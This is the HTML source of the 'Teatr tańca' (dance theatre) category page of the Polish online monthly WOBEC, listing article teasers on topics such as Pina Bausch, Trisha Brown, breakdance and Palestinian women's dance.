                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://miesiecznik-wobec.pl/">
                <img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="300" height="81"/>
                <span class="td-visual-hidden">Miesięcznik internetowy WOBEC Piotr Kotlarz</span>
            </a>
                        </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2016/09/fundacja_logo-300x81.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                        <h1 class="entry-title td-page-title">Teatr tańca</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Najbardziej popularne <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://miesiecznik-wobec.pl/category/teatr-tanca/">Najnowsze</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://miesiecznik-wobec.pl/category/teatr-tanca/?filter_by=featured">Wyróżnione posty</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://miesiecznik-wobec.pl/category/teatr-tanca/?filter_by=popular">Najbardziej popularne</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://miesiecznik-wobec.pl/category/teatr-tanca/?filter_by=popular7">Popularne 7 dni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://miesiecznik-wobec.pl/category/teatr-tanca/?filter_by=review_high">Przez wynik przeglądania</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://miesiecznik-wobec.pl/category/teatr-tanca/?filter_by=random_posts">Losowe</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/ponownie-zakorzenione-i-wymyslone-na-nowo-taniec-kobiety-palestynskie-i-rekultywacja-przestrzeni-miejskich-hodel-ofir/"  rel="bookmark" class="td-image-wrap " title="Ponownie zakorzenione i wymyślone na nowo: taniec, kobiety palestyńskie i rekultywacja przestrzeni miejskich / Hodel Ofir" ><img width="534" height="367" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/03/arts-11-00106-g001-550-1-534x367.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/03/arts-11-00106-g001-550-1-534x367.jpg 534w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/03/arts-11-00106-g001-550-1-218x150.jpg 218w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/03/arts-11-00106-g001-550-1-436x300.jpg 436w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/03/arts-11-00106-g001-550-1-100x70.jpg 100w" sizes="(max-width: 534px) 100vw, 534px"  alt="" title="Ponownie zakorzenione i wymyślone na nowo: taniec, kobiety palestyńskie i rekultywacja przestrzeni miejskich / Hodel Ofir" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/ponownie-zakorzenione-i-wymyslone-na-nowo-taniec-kobiety-palestynskie-i-rekultywacja-przestrzeni-miejskich-hodel-ofir/"  rel="bookmark" title="Ponownie zakorzenione i wymyślone na nowo: taniec, kobiety palestyńskie i rekultywacja przestrzeni miejskich / Hodel Ofir">Ponownie zakorzenione i wymyślone na nowo: taniec, kobiety palestyńskie i rekultywacja przestrzeni miejskich / Hodel Ofir</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-10T07:27:40+01:00" >10 marca 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/cialo-ludzkie-w-tancu-wspolczesnym-od-kostiumow-do-nagosci-maria-tsouvala-i-katia-savrami/"  rel="bookmark" class="td-image-wrap " title="Ciało ludzkie w tańcu współczesnym: od kostiumów do nagości / Maria Tsouvala * i Katia Savrami **﻿" ><img width="265" height="198" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/Picture6-2-265x198.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/Picture6-2-265x198.jpg 265w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/Picture6-2-485x360.jpg 485w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/Picture6-2-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/Picture6-2-160x120.jpg 160w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Ciało ludzkie w tańcu współczesnym: od kostiumów do nagości / Maria Tsouvala * i Katia Savrami **﻿" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/cialo-ludzkie-w-tancu-wspolczesnym-od-kostiumow-do-nagosci-maria-tsouvala-i-katia-savrami/"  rel="bookmark" title="Ciało ludzkie w tańcu współczesnym: od kostiumów do nagości / Maria Tsouvala * i Katia Savrami **﻿">Ciało ludzkie w tańcu współczesnym: od kostiumów do nagości / Maria Tsouvala * i Katia Savrami **﻿</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/queering-piny-bausch-tanztheater-teatr-tanca-dla-queerowych-artystow-bipoc-lu-chen/"  rel="bookmark" class="td-image-wrap " title="Queering Piny Bausch: Tanztheater (teatr tańca) dla queerowych artystów BIPOC / Lu Chen" ><img width="180" height="198" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/04/Pina_Bausch_cropped_2-180x198.jpg"   alt="" title="Queering Piny Bausch: Tanztheater (teatr tańca) dla queerowych artystów BIPOC / Lu Chen" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/queering-piny-bausch-tanztheater-teatr-tanca-dla-queerowych-artystow-bipoc-lu-chen/"  rel="bookmark" title="Queering Piny Bausch: Tanztheater (teatr tańca) dla queerowych artystów BIPOC / Lu Chen">Queering Piny Bausch: Tanztheater (teatr tańca) dla queerowych artystów BIPOC / Lu Chen</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/taniec-w-lesie-przyklad-teatru-immersyjnego-manuel-garcia-martinez/"  rel="bookmark" class="td-image-wrap " title="Taniec w lesie, przykład teatru immersyjnego / Manuel Garcia Martinez " ><img width="265" height="198" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/04/5.Furia_.Lia-Rodrigues.CiaRodriguesCompanhia-de-Dancas.2019-©-Sammy-Landweer-800x445-1-265x198.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/04/5.Furia_.Lia-Rodrigues.CiaRodriguesCompanhia-de-Dancas.2019-©-Sammy-Landweer-800x445-1-265x198.jpg 265w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/04/5.Furia_.Lia-Rodrigues.CiaRodriguesCompanhia-de-Dancas.2019-©-Sammy-Landweer-800x445-1-485x360.jpg 485w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/04/5.Furia_.Lia-Rodrigues.CiaRodriguesCompanhia-de-Dancas.2019-©-Sammy-Landweer-800x445-1-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/04/5.Furia_.Lia-Rodrigues.CiaRodriguesCompanhia-de-Dancas.2019-©-Sammy-Landweer-800x445-1-160x120.jpg 160w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Taniec w lesie, przykład teatru immersyjnego / Manuel Garcia Martinez " /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/taniec-w-lesie-przyklad-teatru-immersyjnego-manuel-garcia-martinez/"  rel="bookmark" title="Taniec w lesie, przykład teatru immersyjnego / Manuel Garcia Martinez ">Taniec w lesie, przykład teatru immersyjnego / Manuel Garcia Martinez </a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/wokol-libretta-zycie-za-zyciem-teatr-tanca-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Wokół libretta &#8222;Życie za życiem&#8221; &#8211; teatr tańca / Piotr Kotlarz" ><img width="265" height="198" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/PLAKAT_A-265x198.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/PLAKAT_A-265x198.jpg 265w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/PLAKAT_A-485x360.jpg 485w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/PLAKAT_A-970x720.jpg 970w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/PLAKAT_A-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/PLAKAT_A-160x120.jpg 160w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Wokół libretta &#8222;Życie za życiem&#8221; &#8211; teatr tańca / Piotr Kotlarz" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/wokol-libretta-zycie-za-zyciem-teatr-tanca-piotr-kotlarz/"  rel="bookmark" title="Wokół libretta &#8222;Życie za życiem&#8221; &#8211; teatr tańca / Piotr Kotlarz">Wokół libretta &#8222;Życie za życiem&#8221; &#8211; teatr tańca / Piotr Kotlarz</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/breakdance-dyscyplina-olimpijska/"  rel="bookmark" class="td-image-wrap " title="Breakdance dyscypliną olimpijską" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/12/B-boys-324x160.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/12/B-boys-324x160.jpg 324w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/12/B-boys-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Breakdance dyscypliną olimpijską" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/breakdance-dyscyplina-olimpijska/"  rel="bookmark" title="Breakdance dyscypliną olimpijską">Breakdance dyscypliną olimpijską</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-19T07:55:29+01:00" >19 grudnia 2022</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/breakdance-dyscyplina-olimpijska/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/badanie-teatralnosci-w-tworczosci-trishy-brown-piec-niezbadanych-tancow-1966-1969-zuzanna-rosenberg/"  rel="bookmark" class="td-image-wrap " title="Badanie teatralności w twórczości Trishy Brown: pięć niezbadanych tańców, 1966–1969 / Zuzanna Rosenberg" ><img width="231" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2024/03/Trisha_Brown-231x160.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2024/03/Trisha_Brown-231x160.jpg 231w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/03/Trisha_Brown-218x150.jpg 218w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/03/Trisha_Brown-100x70.jpg 100w" sizes="(max-width: 231px) 100vw, 231px"  alt="" title="Badanie teatralności w twórczości Trishy Brown: pięć niezbadanych tańców, 1966–1969 / Zuzanna Rosenberg" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/badanie-teatralnosci-w-tworczosci-trishy-brown-piec-niezbadanych-tancow-1966-1969-zuzanna-rosenberg/"  rel="bookmark" title="Badanie teatralności w twórczości Trishy Brown: pięć niezbadanych tańców, 1966–1969 / Zuzanna Rosenberg">Badanie teatralności w twórczości Trishy Brown: pięć niezbadanych tańców, 1966–1969 /...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/piotr/">Piotr Kotlarz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-01T15:52:30+02:00" >1 kwietnia 2024</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/badanie-teatralnosci-w-tworczosci-trishy-brown-piec-niezbadanych-tancow-1966-1969-zuzanna-rosenberg/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/wiec-myslisz-ze-znasz-sie-na-tancu-step-jazz-teatr-muzyczny-oraz-telewizja-i-film-z-cyklu-podstawy-tanca-czesc-4-vanessa-kanamoto-roshanda-spears-susan-perlis-and-mary-francis-cissy-w/"  rel="bookmark" class="td-image-wrap " title="WIĘC MYŚLISZ, ŻE ZNASZ SIĘ NA TAŃCU? STEP, JAZZ, TEATR MUZYCZNY ORAZ TELEWIZJA I FILM  [z cyklu: Podstawy tańca. Część 5]/ Vanessa Kanamoto; Roshanda Spears; Susan Perlis; and Mary Francis &#8222;Cissy&#8221; Whipp" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/12/AdeleFred1921-324x160.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/12/AdeleFred1921-324x160.jpg 324w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/12/AdeleFred1921-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="WIĘC MYŚLISZ, ŻE ZNASZ SIĘ NA TAŃCU? STEP, JAZZ, TEATR MUZYCZNY ORAZ TELEWIZJA I FILM  [z cyklu: Podstawy tańca. Część 5]/ Vanessa Kanamoto; Roshanda Spears; Susan Perlis; and Mary Francis &#8222;Cissy&#8221; Whipp" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/wiec-myslisz-ze-znasz-sie-na-tancu-step-jazz-teatr-muzyczny-oraz-telewizja-i-film-z-cyklu-podstawy-tanca-czesc-4-vanessa-kanamoto-roshanda-spears-susan-perlis-and-mary-francis-cissy-w/"  rel="bookmark" title="WIĘC MYŚLISZ, ŻE ZNASZ SIĘ NA TAŃCU? STEP, JAZZ, TEATR MUZYCZNY ORAZ TELEWIZJA I FILM  [z cyklu: Podstawy tańca. Część 5]/ Vanessa Kanamoto; Roshanda Spears; Susan Perlis; and Mary Francis &#8222;Cissy&#8221; Whipp">WIĘC MYŚLISZ, ŻE ZNASZ SIĘ NA TAŃCU? STEP, JAZZ, TEATR MUZYCZNY...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/piotr/">Piotr Kotlarz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-12T22:39:08+01:00" >12 grudnia 2023</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/wiec-myslisz-ze-znasz-sie-na-tancu-step-jazz-teatr-muzyczny-oraz-telewizja-i-film-z-cyklu-podstawy-tanca-czesc-4-vanessa-kanamoto-roshanda-spears-susan-perlis-and-mary-francis-cissy-w/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Wesprzyj nas</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/"><img loading="lazy" decoding="async" class="alignnone wp-image-11714 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg" alt="" width="960" height="538" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-300x168.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-768x430.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-150x84.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-600x336.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-696x390.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-749x420.jpg 749w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-8" class="td_block_template_1 widget text-8 widget_text"><h4 class="block-title"><span>Miejsce na twoją reklamę</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/?page_id=17367"><img loading="lazy" decoding="async" class="alignnone wp-image-17366 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg" alt="" width="412" height="312" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg 412w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-300x227.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-160x120.jpg 160w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-150x114.jpg 150w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
</div>
		</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Z GALERII</span></h4><a href="https://miesiecznik-wobec.pl/z-galerii/"><img width="960" height="504" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg" class="image wp-image-7029  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-300x158.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-768x403.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-150x79.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-600x315.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-696x365.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-800x420.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Z WYDAWNICTW</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/z-wydawnictw/"><img loading="lazy" decoding="async" class="alignnone wp-image-7022 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg" alt="" width="960" height="643" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-300x201.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-768x514.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text"><h4 class="block-title"><span>Teatr</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/teatr/"><img loading="lazy" decoding="async" class="alignnone wp-image-7249 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg" alt="" width="1280" height="854" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg 1280w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1068x713.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1259x840.jpg 1259w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</aside><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Teatr szkolny</span></h4>			<div class="textwidget"><p>&nbsp;</p>
<figure id="attachment_8319" aria-describedby="caption-attachment-8319" style="width: 960px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/teatr-szkolny/"><img loading="lazy" decoding="async" class="wp-image-8319 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg" alt="" width="960" height="640" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-8319" class="wp-caption-text">Autor zdjęcia do Teatr szkolny: Rumuńscy studenci (Drama Club Botosani) w „Poskromieniu złośnicy” By Alexander Steppenwolf &#8211; Own work, CC BY-SA 4.0,</figcaption></figure>
</div>
